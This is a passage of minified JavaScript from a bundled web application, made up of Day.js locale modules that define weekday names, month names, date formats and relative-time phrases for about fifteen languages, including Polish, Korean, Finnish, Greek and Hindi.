l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM D\uC77C dddd A h:mm"},meridiem:function(o){return o<12?"\uC624\uC804":"\uC624\uD6C4"},relativeTime:{future:"%s \uD6C4",past:"%s \uC804",s:"\uBA87 \uCD08",m:"1\uBD84",mm:"%d\uBD84",h:"\uD55C \uC2DC\uAC04",hh:"%d\uC2DC\uAC04",d:"\uD558\uB8E8",dd:"%d\uC77C",M:"\uD55C \uB2EC",MM:"%d\uB2EC",y:"\uC77C \uB144",yy:"%d\uB144"}};return i.default.locale(a,null,!0),a})})(k_);var N_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"da",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8n._man._tirs._ons._tors._fre._l\xF8r.".split("_"),weekdaysMin:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,ordinal:function(o){return o+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(N_);var x_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},f={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p=d&&!c?f:l,h=p[u];return s<10?h.replace("%d",p.numbers[s]):h.replace("%d",s)}var o={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(s){return s+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return i.default.locale(o,null,!0),o})})(x_);var H_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(s){return s&&typeof s=="object"&&"default"in s?s:{default:s}}var i=n(r);function a(s,c,u,d){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return c?(l[u][2]?l[u][2]:l[u][1]).replace("%d",s):(d?l[u][0]:l[u][1]).replace("%d",s)}var o={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(s){return s+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:"%d p\xE4eva",M:a,MM:a,y:a,yy:a},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return i.default.locale(o,null,!0),o})})(H_);var $_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return i.default.locale(a,null,!0),a})})($_);var j_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(o){return o}};return i.default.locale(a,null,!0),a})})(j_);var B_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),o="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),s=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return 